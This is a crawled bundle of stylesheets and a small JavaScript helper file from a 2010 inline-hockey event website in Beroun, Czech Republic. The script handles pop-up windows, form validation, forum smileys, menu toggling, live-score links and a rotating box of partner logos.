.space			{clear: both; font-size: 0px; padding: 0px; line-height: 0px; height: 10px;}

/* --- layout webu --- */
#layout{
	width: 960px;
	color:#000000;
	margin: 0px auto 0px auto;
	padding: 0px 0px 0px 0px;
	word-spacing: normal;
	letter-spacing: 0;
	line-height: 1.6em;
	font-size: 1.2em;
}

#layout #ads_top{
	width: 960px;
	margin: auto;
	text-align: center;
	padding: 0px 0px 0px 0px;
	height: 105px;
	line-height: 0px;
	position: relative;
	display: none;
}
#layout #ads_top #ads_absolute{
	position: absolute;
	width: 120px;
	height: 1250px;
	padding: 160px 0px 0px 0px;
	right: -130px;
}

#layout #player {
	float: right;
	width: 230px;
	height: 290px;
}
#layout #player a {
	display: block;
	width: 230px;
	height: 290px;
	text-decoration: none;
}

#layout #logo {
	float: left;
	width: 730px;
	height: 290px;
}

#layout #logo #menu_flags	{
	width: 484px; 
	height: 66px; 
	padding: 0px 0px 0px 16px;
	background: url(../img/menu_flags2.jpg) no-repeat 0px 0px;
	float: left;
}
#layout #logo #menu_flags a {
	display: block;
	float: left;
	width: 25px; 
	height: 66px;
	margin: 0px 0px 0px 0px;
}
#layout #logo #menu_flags a:hover 			{display: block; background: url(../img/menu_flags2.jpg); text-decoration: none;}
#layout #logo #menu_flags .flag01:hover	{background-position: -16px -66px}
#layout #logo #menu_flags .flag02:hover	{background-position: -41px -66px}
#layout #logo #menu_flags .flag03:hover	{background-position: -66px -66px}
#layout #logo #menu_flags .flag04:hover	{background-position: -91px -66px}
#layout #logo #menu_flags .flag05:hover	{background-position: -116px -66px}
#layout #logo #menu_flags .flag06:hover	{background-position: -141px -66px}
#layout #logo #menu_flags .flag07:hover	{background-position: -166px -66px}
#layout #logo #menu_flags .flag08:hover	{background-position: -191px -66px}
#layout #logo #menu_flags .flag09:hover	{background-position: -216px -66px}
#layout #logo #menu_flags .flag10:hover	{background-position: -241px -66px}
#layout #logo #menu_flags .flag11:hover	{background-position: -266px -66px}
#layout #logo #menu_flags .flag12:hover	{background-position: -291px -66px}
#layout #logo #menu_flags .flag13:hover	{background-position: -316px -66px}
#layout #logo #menu_flags .flag14:hover	{background-position: -341px -66px}
#layout #logo #menu_flags .flag15:hover	{background-position: -366px -66px}
#layout #logo #menu_flags .flag16:hover	{background-position: -391px -66px}
#layout #logo #menu_flags .flag17:hover	{background-position: -416px -66px}
#layout #logo #menu_flags a span {display: none;}

#layout #logo #logo_search	{
	width: 215px; 
	height: 46px; 
	padding: 20px 10px 0px 5px;
	background: url(../img/logo_search.jpg) no-repeat 0px 0px;
	float: right;
}

#layout #logo #logo_search #search_input{
	float: left;
	width: 173px;
	height: 24px;
	float: left;
	font-size: 12px;
	margin: 0px;
	border: 0px;
	padding: 5px 0px 0px 7px;
	color:#000000;
	background: transparent;
}
#layout #logo #logo_search #search_submit{
	float: right;
	width: 28px;
	height: 27px;
	padding: 0px 0px 0px 0px;
	margin: 0px;
	border: 0px;
	background: transparent;
	cursor: pointer;
	
}

#layout #logo #logo_main	{	clear: both; width: 730px; height: 139px;}
#layout #logo #logo_main a	{text-decoration: none; width: 730px; height: 139px; display: block;  background: #ffffff url(../img/logo.jpg) no-repeat 0px 0px;}


#layout #main {
	width: 950px;
	margin: auto;
	clear: both;
	padding: 10px 0px 0px 0px;
}

#layout #main .header	{height: 30px;}
#layout #main .box_bottom	{height: 4px; line-height: 0px; font-size: 0px; background: #C4D7E5;}
#layout #main .box_bottom .toleft	{background: url(../img/corner_gray_left.gif) no-repeat 0px 0px; height: 4px;width: 4px;}
#layout #main .box_bottom .toright	{background: url(../img/corner_gray_right.gif) no-repeat 0px 0px; height: 4px;width: 4px;}
#layout #main .link {text-transform: uppercase; color:#8D0011; font-weight: bold; padding: 3px 0px 0px 0px;}
#layout #main .link a{color:#8D0011;}

#layout #main #text {
	width: 680px; 
	padding: 0px 0px 0px 10px;
	float: left;
   text-align: left;
}


#layout #main #col_right	{
	width: 235px; 
	float: right;
	font-size: 0.9em;
}
.header {height: 30px;}
.header span	{display: none;}
.header.aktuality	{background: url(../img/header_aktuality.gif) no-repeat 0px 0px;}
.header.skupina_a	{background: url(../img/header_skupina_a.gif) no-repeat 0px 0px;}
.header.skupina_b	{background: url(../img/header_skupina_b.gif) no-repeat 0px 0px;}
.header.muzi    	{background: url(../img/header_muzi.gif) no-repeat 0px 0px;}
.header.dnes    	{background: url(../img/header_dnes.gif) no-repeat 0px 0px;}
.header.partneri	{background: url(../img/header_partneri.gif) no-repeat 0px 0px;}

.box {background: #C4D7E5; padding: 5px 8px 5px 8px; text-align: left;}
.box span	{color:#8D0011;}
.box strong	{color:#005890;}
.box p {text-align: left;}
.box .line {background: #9CBBD0; border-bottom: 1px solid #ffffff;}
.box_bottom {width: 235px;}


/*------- SUBPAGE DEFAULT--------*/
#layout #main #text p 	{padding:0px 0px 15px 0px; margin: 0px;}
#layout #main #text h1	{font-size: 2.0em; text-align: left; color:#8D0011;}
#layout #main #text h2	{font-size: 1.6em; text-align: left;}
#layout #main #text h3	{text-align: left;}
#layout #main #text h4	{text-align: left;}
#layout #main #text h1 a{color:#8D0011;}
#layout #main #text h2 a{color:#8D0011;}
#layout #main #text h3 a{color:#8D0011;}
#layout #main #text h4 a{color:#8D0011;}

#layout #main #text ul {list-style: none; padding: 0px 0px 10px 0px}
#layout #main #text ol {list-style: decimal;  padding: 0px 0px 10px 0px}
#layout #main #text ul li	{padding: 0px 0px 0px 13px;  background: url(../img/arrow.gif) no-repeat 0px 7px;}
#layout #main #text ol li	{padding: 0px 0px 0px 10px}
#layout #main #text .date {padding: 3px 3px 3px 10px; margin: 0px; font-size: 0.9em; color:#005890; text-align: left; background:#C4D7E5;}
#layout #main #text .date a {text-decoration: none;}
#layout #main #text p.anotace {padding: 8px 0px 0px 0px; margin: 0px; font-size: 1.2em;}

#layout #main #text .menicko	 	{padding: 6px 6px 6px 6px; margin: 10px 0px 15px 0px; background: #C4D7E5; color:#000000; border:1px solid #9CBBD0;}
#layout #main #text .menicko a  {color:#000000;}

#layout #main #text table tr th    {padding: 4px 4px 4px 4px; background: #8D0011; color: #ffffff;}
#layout #main #text table tr th a  {color:#ffffff;}
#layout #main #text table tr td    {padding: 4px 4px 4px 4px;}

#layout #main #text .gradient1	{background: #f4f9ff url(../img/gradient1.gif) repeat-x 0px 0px;  color: #000000;}
#layout #main #text .gradient2	{background: #8C0214; color: #ffffff;}
#layout #main #text .gradient3  {background: #e6f2ff url(../img/gradient3.gif) repeat-x 0px 0px; color:#000000;}

/* --- archiv --- */
#layout #main #text  #archiv table 						{width: auto;}
#layout #main #text  #archiv #box						{display: block; width: 670px; margin: auto; border: 1px solid #E4E4E4; background: #FFFFFF; padding: 8px; clear: both;  margin-bottom: 10px;}
#layout #main #text  #archiv #box2						{display: block; width: 670px; margin: auto;}
#layout #main #text  #archiv .boxMaly 					{display: block; border: 1px solid #E4E4E4; background: #FFFFFF; padding: 5px; margin-bottom: 10px;}
#layout #main #text  #archiv .boxKde 					{display: block; width: 230px; float: right; padding: 3px; margin-right: 0px;}
#layout #main #text  #archiv table.boxy				{margin: 0px 0px 3px 0px;}
#layout #main #text  #archiv td.boxy  					{width: 80px; height: 18px; text-align: center; margin: 0px; padding: 0px; padding: 0px;}
#layout #main #text  #archiv td.boxyVelke				{width: 120px;}
#layout #main #text  #archiv td.boxy a  				{display: block; padding: 1px 0px 2px 0px; background: #C4D7E5; color:#000000; border-left: 1px solid #E4E4E4; border-bottom: 1px solid #E4E4E4; border-top: 1px solid #E4E4E4; font-weight: normal;}
#layout #main #text  #archiv td.boxy a.zvyrazneni  {background: #8C0214; color:#ffffff;}
#layout #main #text  #archiv td.boxyVpravo a  		{border-right: 1px solid #E4E4E4;}
#layout #main #text  #archiv td.boxy a:hover  		{background: #005890; color:#ffffff; text-decoration: underline;}
#layout #main #text  #archiv td.datum  				{vertical-align: top; text-align: right;}
#layout #main #text  #archiv td.nadpis_anotace  	{padding-right: 15px; text-align: justify;  background: transparent none;}
#layout #main #text  #archiv input  					{border: 1px solid #E4E4E4;}
#layout #main #text  #archiv form  						{margin-bottom: 0px;}
#layout #main #text  #archiv h1 	 						{display: block; clear: both; padding-top: 10px;}
#layout #main #text  #archiv form select  			{margin: 0px;}
#layout #main #text  #archiv form select option  	{}
#layout #main #text  #archiv input.formBcg			{background: #eeeeee; border: 0px;}
#layout #main #text  #archiv .highlight 				{background: #FC6604;}
#layout #main #text  #archiv .tema 						{display: block; color: #808080; font-style: italic; font-size: 12px;}
#layout #main #text  #archiv .anotace 					{display: block; background: transparent none no-repeat;  background-image: none;  color:#000000;}
#layout #main #text  #archiv .nadpis 					{display: block; font-weight: bold;}
#layout #main #text  #archiv .error 					{display: block; margin-top: 10px; color: #ff0000; text-align: center; font-weight: bold; clear: both;}
#layout #main #text  #archiv .podpis 					{color: #808080; font-size: 11px;}


/* --- forum --- */
#layout #main #text  #forum form 								{margin: 5px auto 20px auto; width: 600px;}
#layout #main #text  #forum #df_formular						{width: 550px; margin: auto; padding-top: 5px;}
#layout #main #text  #forum #df_formular 						{}
#layout #main #text  #forum #df_formular  textarea			{width: 540px; height: 120px;}
#layout #main #text  #forum #df_formular  #smiles			{padding: 2px;}
#layout #main #text  #forum #df_formular  #smiles a		{cursor: pointer;}
#layout #main #text  #forum #df_formular  table				{width: 390px;}
#layout #main #text  #forum #df_formular  label				{font-weight: bold;}
#layout #main #text  #forum #df_formular  input				{width: 150px;}
#layout #main #text  #forum #df_formular  input.submit	{
padding: 5px 5px 5px 5px; 
font-weight: bold; 
margin-top: 5px; 
border: 0px solid #9CABCA; 
background: #940214; 
color: #ffffff; 
text-transform: uppercase;
width: 100px;
height: 29px; 
font-size: 1em; 
cursor: pointer
}

#layout #main #text  #forum .prispevek_nadpis		{border: 1px solid #8C0214; border-top: 4px solid #8C0214;  color:#000000; background:#C4D7E5; font-size: 11px; padding: 3px;}
#layout #main #text  #forum .prispevek_nadpis a		{color: #000000;}
#layout #main #text  #forum .prispevek					{line-height: 1.5em; padding: 3px; background-color:#ffffff; text-align: justify;  margin-bottom: 10px;}


/* --- strankovani --- */
#layout #main #text .strankovani  								{text-align: center; margin: 10px 0px 10px 0px;  font-weight:bold;}
#layout #main #text .strankovani a  							{color: #000000; border: 1px solid #E4E4E4; margin-left: -1px; padding: 3px 6px 3px 6px; text-decoration: none;}
#layout #main #text .strankovani a:hover  					{background: #C4D7E5; color:#000000; text-decoration: none; text-decoration: underline;}
#layout #main #text .strankovani .strankovaniVyrazne   	{background: #8C0214; color: #ffffff;}

/* --- fotogalerie --- */
#layout #main #text #fotogalerie                                  {width: 100%; margin: auto;}
#layout #main #text #fotogalerie img                              {border: 1px solid #C4D7E5;}
#layout #main #text #fotogalerie table                            {width: 100%; border-collapse: collapse; margin: auto; clear: both;}
#layout #main #text #fotogalerie table tr td                      {text-align: center;}
#layout #main #text #fotogalerie table tr td a                    {}
#layout #main #text #fotogalerie table tr td a:hover img          {border: 1px solid #C4D7E5;}
#layout #main #text #fotogalerie table tr td .imgSelect           {}
#layout #main #text #fotogalerie h3										 {display: block; float: none; padding: 15px 0px 0px 0px;}
#layout #main #text #fotogalerie .popis                           {display: block; clear: both; text-align: center; font-weight:bold;}
#layout #main #text #fotogalerie .autor                           {display: block; clear: both; text-align: center; font-style: italic; padding: 15px 0px 0px 0px;}
#layout #main #text #fotogalerie .navigace                        {display: block; clear: both; margin: 0px 0px 10px 0px;}
#layout #main #text #fotogalerie .navigace .prochazeni            {display: block; width: 150px; padding-bottom: 15px;}
#layout #main #text #fotogalerie .navigace .prochazeni .button    {width: 100px;}
#layout #main #text #fotogalerie input.button                     {border: 1px solid #005A91; background: #F6F6F6;  color: #000000; height: 20px; font-size: 1em; padding-bottom: 3px;}
#layout #main #text #fotogalerie #formulare                       {display: block; padding: 10px; font-size: 12px; background: #C4D7E5; color:#000000; border:1px solid #9CBBD0; margin: 10px auto 10px auto;}
#layout #main #text #fotogalerie #formulare h3                     {font-size: 12px;  padding: 5px 0px 0px 0px;}
#layout #main #text #fotogalerie #formulare input                 {font-size: 12px;}
#layout #main #text #fotogalerie #formulare input.button          {border: 0px solid #9CABCA; background: #940214; color: #ffffff; height: 25px; font-size: 1em; padding-bottom: 3px; font-weight: bold; cursor: pointer;}
#layout #main #text #fotogalerie #formulare select                {font-size: 12px;}
#layout #main #text #fotogalerie #formulare #trideniDIV           {display: block; clear: both; height: 25px; margin: 5px 0px 5px 0px;}
#layout #main #text #fotogalerie #formulare #trideniDIV .trideni  {border-top: 1px solid #9CABCA;}
#layout #main #text #fotogalerie #formulare #trideniDIV form      {margin: 0px;}




/* --- Paticka --- */
#bottom {
	width: 930px;
	height: 30px;
	background: url(../img/bcg_submenu.png) repeat-x 0px 0px;
	margin: auto;
	padding: 10px 30px 0px 0px;
	font-size: 11px;
	color:#004F87;
	text-align: right;
}
#bottom a {color:#004F87;}


--- FILE ---
content_type: text/css
request_url: http://beroun2010.com/inc/style_menu.css
body_size: 3672
content:
/*------- MENU --------*/
#layout  #menu_box {
	width: 730px;
	height: 50px;
	background: url(../img/menu.jpg) no-repeat 0px 0px;	
}

#layout  #menu_box #menu_right {
	width: 90px;
	height: 38px;
	padding: 12px 0px 0px 10px;
	float: right;
}
#layout  #menu_box #menu_right a {
	display: block;
	width: 24px;
	height: 24px;
	float: left;
}
#layout  #menu_box #menu_right a span {display: none;}
#layout  #menu_box #menu_right a#flag_cz{background: url(../img/flag_cz.png) no-repeat 0px 0px; margin: 0px 10px 0px 10px;}
#layout  #menu_box #menu_right a#flag_en{background: url(../img/flag_en.png) no-repeat 0px 0px;	}




#layout  #menu_box #menu_left {
	width: 630px;
	height: 50px;
	float: left;
}

#layout  #menu_box #menu_left #menu {
	position: relative;
	float: left;
	background: url(../img/menu.jpg) no-repeat 0px 0px;	
	width: 630px;
	height: 50px;
}

#layout  #menu_box #menu_left #menu ul {	
	display: block;
	float: left;
	width: 630px;
	height: 50px;
	margin: 0px 0px 0px 0px;
	padding: 0px;
}

#layout  #menu_box #menu_left #menu ul li {
	display: inline;
	float: left;
	margin: 0px;
	padding: 0px;
	background: none;
	height: 50px;
}

#layout  #menu_box #menu_left #menu ul li.menu1	{width: 152px;}
#layout  #menu_box #menu_left #menu ul li.menu2	{width: 61px;}
#layout  #menu_box #menu_left #menu ul li.menu3	{width: 118px;}
#layout  #menu_box #menu_left #menu ul li.menu4	{width: 92px;}
#layout  #menu_box #menu_left #menu ul li.menu5	{width: 108px;}
#layout  #menu_box #menu_left #menu ul li.menu6 a	{width: 99px;}

#layout  #menu_box #menu_left #menu ul li a 			{display: block; height: 50px;}
#layout  #menu_box #menu_left #menu ul li a:hover 	{display: block; background: url(../img/menu.jpg) no-repeat 0px 0px; text-decoration: none;}
#layout  #menu_box #menu_left #menu ul li a span 	{display: none;}

#layout  #menu_box #menu_left #menu ul li.menu1 a	{width: 152px;}
#layout  #menu_box #menu_left #menu ul li.menu2 a	{width: 61px;}
#layout  #menu_box #menu_left #menu ul li.menu3 a	{width: 118px;}
#layout  #menu_box #menu_left #menu ul li.menu4 a	{width: 92px;}
#layout  #menu_box #menu_left #menu ul li.menu5 a	{width: 108px;}
#layout  #menu_box #menu_left #menu ul li.menu6 a	{width: 99px;}

#layout  #menu_box #menu_left #menu ul li.menu1 a:hover	{background-position: 0px -50px}
#layout  #menu_box #menu_left #menu ul li.menu2 a:hover	{background-position: -152px -50px}
#layout  #menu_box #menu_left #menu ul li.menu3 a:hover	{background-position: -213px -50px}
#layout  #menu_box #menu_left #menu ul li.menu4 a:hover	{background-position: -331px -50px}
#layout  #menu_box #menu_left #menu ul li.menu5 a:hover	{background-position: -423px -50px}
#layout  #menu_box #menu_left #menu ul li.menu6 a:hover	{background-position: -531px -50px}


#layout #down_menu {
	width: 730px;
	margin: auto;
}
#layout #down_menu #down_menu_left{
	float: left;
	width: 9px;
	height: 35px;
	font-size: 0px;
	line-height: 0px;
	background: url(../img/bcg_submenu_left.jpg) no-repeat 0px 0px;
}

#layout #down_menu #down_menu_text 				{width: 705px; height: 28px; float: left;  padding: 7px 0px 0px 16px; background: url(../img/bcg_submenu.png) repeat-x 0px 0px; font-size: 11px; color:#000000;}
#layout #down_menu #down_menu_text ol			{margin: 0px; padding: 0px;}
#layout #down_menu #down_menu_text ol li		{display: inline; color:#004F87; padding: 0px 5px 0px 5px; border-right: 1px solid #004F87;}
#layout #down_menu #down_menu_text ol li.last	{border-right: 0px solid #004F87;}
#layout #down_menu #down_menu_text ol li a 	{color:#004F87;}

--- FILE ---
content_type: text/css
request_url: http://beroun2010.com/inc/print.css
body_size: 3855
content:
body {
	font-family:  sans-serif;
	font-size: 12px;
	color: #000000;
	margin: 0px;
	padding: 0px;
	width: 100%;
	background: #000000;
}


/* --- zakladni html prvky ---*/
em, i						{font-style: normal;}
hr							{display: block; clear: both; color: #000000;	border-width: 0px;}
p 							{text-align: justify; margin: 0px 0px 5px 0px; line-height: 1.5em;}

/* --- odkazy (rozsireno o ikonky typu souboru) --- */
a 						{color: #000000; text-decoration: underline;}
a:hover 				{color: #000000; text-decoration: none;}

/* --- seznamy --- */
ul						{list-style: none; margin: 5px 0px 5px 15px; padding: 0px; text-align: left;}
ol						{padding: 4px 0px 0px 5px;}

/* --- obrazky --- */
img 					{border: 0px;}
img.border 			{padding: 2px; border: 1px solid #000000;}
img.icon				{vertical-align: -3px; margin: 0px 3px 0px 1px;}
img.toleft			{margin-right: 10px;}
img.toright			{margin-left: 10px;}

/* --- horni a dolni indexy --- */
sub, sup 			{vertical-align: baseline; position: relative;}
sub 					{top: 0.4em;}
sup 					{bottom: 0.4em;}

/* --- tabulky --- */
table.nice						{width: 950px; font-size: 12px;  }
table.nice tr td 				{padding: 2px;	line-height: 2em;}
table.nice tr td.item		{background: #0E88C7; color:white; font-weight: bold; width: 250px;}
table.nice tr td.item a		{color: #FFFFFF;}
table.nice tr th				{background: #084385; border-top: 1px solid #000000; border-bottom: 1px solid #000000; color:white; font-weight: bold; padding: 5px;text-align: left;}


table.medium					{width: 350px;}

/* --- hlavicky --- */
h1, h2, h3, h4, h5, h6 		{clear: both; color: #000000; font-size: 14px; margin: 0px; line-height: 1.5em;}
h1									{padding: 0px;	margin: 5px 0px 5px 0px; font-size: 18px;}
h2									{padding: 0px;	margin: 5px 0px 5px 0px; font-size: 1px;}
h3 								{margin: 10px 0px 10px 0px;}
h4									{font-size: 1em;}

/* --- formulare --- */
input				{}
form				{ margin: 0px; padding: 0px;}
legend			{padding: 3px;	color: White;background-color: #72376F;}
legend a			{color: White; font-weight: normal;}
legend a:hover	{	color: White;}

/* --- globalni tridy --- */
.clear			{clear: both; font-size: 0px;}
.smaller			{font-size: 0.85em;}
.small 			{font-size: 0.8em;}
.gray 			{color: #686868;}
.blue 			{color: #004080;}
.red				{color: #9f0000;}
.green			{color: #008000;}
.right 			{text-align: right;}
.center			{text-align: center;}
.left				{text-align: left;}
.toblock			{text-align: justify;}
.toleft			{display: block; float: left;	text-align: left;}
.toright			{display: block; float: right; text-align: left;}
.nomargin		{margin: 0px;}
.nobold			{font-weight: normal;}
.error			{display: block; color: #000000; font-weight: bold; text-align: center; padding-top: 10px;}
.error a			{color: #000000;}
.hidden			{display: none;}
.border	{border: 1px solid #993333; padding:7px;}
.border_bottom	{border-bottom: 1px solid #993333;}
.half				{width: 240px;}
.bad				{background-color: Red; color: white;}
.bad a				{color: white;}
.line_bottom				{ border-bottom: 1px dotted white; }
.icon				{float: left; }
.menicko				{display: none;}

/* --- layout webu --- */
#ads_top						{display: none;}
#layout			 			{width: 100%;; line-height: 2em; background: transparent;}
#layout #menu_box {display: none;}
#layout #down_menu {display: none;}
#layout #logo {display: none;}
#layout #main{background: transparent;}
#layout #col_right{display: none;}
#bottom {display: none;}

#layout #main #text {text-align: justify; line-height: 1.5em; background: transparent;}
#layout #main #text p{text-align: justify; margin: 10px 0px 0px 0px;}
#layout #main #text table{width: 940px;	border-collapse: collapse; border: 1px solid black}
#layout #main #text table td{padding: 3px; border: 1px solid black;}


--- FILE ---
content_type: application/javascript
request_url: http://beroun2010.com/inc/funkce.js
body_size: 5555
content:
// ------------------------------------------ funkce pro otevirani novych oken
function okno(soubor) {
  window.open(soubor,'','toolbar=yes,scrollbars=yes,location=yes,status=yes,resizable=1,menubar=yes')
}

// ------------------------------------------ funkce pro zaskrtnuti vsech polozek
function CheckAll(f,el) {
	for (var i=0;i<f.elements.length;i++)
	{
		var e=f.elements[i];
		if (e.id==el) e.checked=f.check_all.checked;
	}
}

// ------------------------------------------ funkce pro presun z formularoveho prvku SELECT
function jdi_na() {
	location=document.skoc.go.options[document.skoc.go.selectedIndex].value
}

// ------------------------------------------ funkce pro pridani mezi oblibene
function addBookmark(title,url) {
	if (window.sidebar) {
		window.sidebar.addPanel(title, url,"");
	} else if( document.all ) {
		window.external.AddFavorite( url, title);
	} else if( window.opera && window.print ) {
		return true;
	}
}

// ------------------------------------------ funkce pro pridani smajliku do fora
function insert_smile(type) {
	document.getElementById("cely_text").value=document.getElementById("cely_text").value+" "+type+" ";
	document.getElementById("cely_text").value.focus();
}

// ------------------------------------------ funkce pro emailu pro odeslani clanku
function validate_odeslat(formular)  {
 	if((formular.email.value.indexOf("@") < 1 || formular.email.value.indexOf("@") != formular.email.value.lastIndexOf("@") || formular.email.value.lastIndexOf(".") < formular.email.value.lastIndexOf("@")+2  || formular.email.value.lastIndexOf(".") > (formular.email.value.length-3) || formular.email.value.lastIndexOf(".") < (formular.email.value.length-4))) { 
		alert ("CHYBA: vyplňte prosím správně svůj email!");
		return false;
  }
}

// ------------------------------------------ funkce pro kontrolu vyberu ve vyhledavani
function validate_search(formular)  {
	if (formular.search_input.value=="") {
		alert ("CHYBA: zadejte prosím text, který chcete vyhledat!");
		formular.search_input.focus();
		return false;
  }
}

// ------------------------------------------ funkce pro kontrolu vyberu v ankete
function validate_anketa(formular)  {
	if ((!formular.anketa[0].checked) && (!formular.anketa[1].checked) && (!formular.anketa[2].checked) && (!formular.anketa[3].checked) && (!formular.anketa[4].checked)) {
		alert ("CHYBA: vyberte prosím alespoň jednu možnost!");
		return false;
  }
}

// ------------------------------------------ zmeni tridu (class) objektu s danym ID
function ZmenTridu(trida,id)  {
  document.getElementById(id).className = trida;
}


function online(id)   {
  window.open('http://www.onlajny.cz/detail.php?hra=hokej&id='+id,'','toolbar=no,scrollbars=yes,location=no,status=yes,width=790,height=530,resizable=1')
}

function online_zap(id) {
  window.open('http://www.onlajny.cz/detail.php?hra=hokej&id='+id+'&zobrazit=vsechno','','toolbar=no,scrollbars=yes,location=no,status=no,width=790,height=590,resizable=1')
}


// ------------------------------------------ fce pro vysouvaci menu

function Show(CisMenu)    {
	var PocetMenu = 6;
	for(i=1; i<=PocetMenu; i++) {
      document.getElementById('submenu'+i).className="hidden";	
	}	
	document.getElementById('submenu'+CisMenu).className="";	
}

//reklamni box
var img = new Array();
	var url = new Array();
	var	pocet_log=19;
	var rychlost_rotace=2000; //v milisekundach

	for (i=1; i <=pocet_log ; i++) { img[i] = new Image();}
	
	img[1].src = "ads/index/box_partner_1.gif";
	url[1]= "http://www.avecz.cz";
	img[2].src = "ads/index/box_partner_2.gif";
	url[2]= "http://www.mesto-beroun.cz/";
	img[3].src = "ads/index/box_partner_3.gif";
	url[3]= "http://www.ceskatelevize.cz/";
	img[4].src = "ads/index/box_partner_4.gif";
	url[4]= "http://www.rollersports.org/";
	img[5].src = "ads/index/box_partner_5.gif";
	url[5]= "http://expresradio.idnes.cz/";
	img[6].src = "ads/index/box_partner_6.gif";
	url[6]= "http://www.inlinehokej.cz/";
	img[7].src = "ads/index/box_partner_7.gif";
	url[7]= "http://www.johnnyservis.cz/";
	img[8].src = "ads/index/box_partner_8.gif";
	url[8]= "http://www.kr-stredocesky.cz/";
	img[9].src = "ads/index/box_partner_9.gif";
	url[9]= "http://www.probo.cz/";
	img[10].src = "ads/index/box_partner_10.gif";
	url[10]= "http://www.ruckl.cz/";
	img[11].src = "ads/index/box_partner_11.gif";
	url[11]= "http://www.sherlog.cz";
	img[12].src = "ads/index/box_partner_12b.gif";
	url[12]= "http://www.skoda-auto.cz/";
	img[13].src = "ads/index/box_partner_13.gif";
	url[13]= "http://www.smp.cz/";
	img[14].src = "ads/index/box_partner_14.gif";
	url[14]= "http://deniksport.blesk.cz/";
	img[15].src = "ads/index/box_partner_15.gif";
	url[15]= "http://www.sportbohemia.cz/";
	img[16].src = "ads/index/box_partner_16.gif";
	url[16]= "http://www.strabag.cz/";
	img[17].src = "ads/index/box_partner_17.gif";
	url[17]= "http://www.tipsport.cz/";
	img[18].src = "ads/index/box_partner_18.gif";
	url[18]= "http://www.vakberoun.cz";
	img[19].src = "ads/index/box_partner_19.gif";
	url[19]= "http://www.rozhlas.cz";
	
	function switch_ads(img,url,number){
		document.getElementById("partner_img").src=img[number].src;
		document.getElementById("partner_url").href=url[number];
	}
	
	function ads_rotate(count){
		count=count+1;
		if (count==pocet_log+1) {count=1;}
		timer=window.setTimeout("ads_rotate("+count+")", rychlost_rotace); 
		switch_ads(img,url,count);
	}